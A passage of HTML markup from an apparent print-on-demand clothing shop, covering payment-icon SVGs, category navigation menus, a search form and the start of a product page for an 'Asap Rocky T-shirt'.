2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4177 active"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4178" class="wcpa_has_options product type-product post-4178 status-publish first instock product_cat-artist product_cat-fandom product_cat-t-shirt-white product_tag-asap-rocky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg" class="wp-post-image skip-lazy" alt="Asap Rocky T-shirt" title="Asap Rocky T-shirt" data-caption="asap rocky tshirt73281" data-src="https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/fandom/">Fandom</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></nav><h1 class="product-title product_title entry-title">
	Asap Rocky T-shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="4178" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/asap-rocky-tshirt/" method="post" enctype='multipart/form-data'>
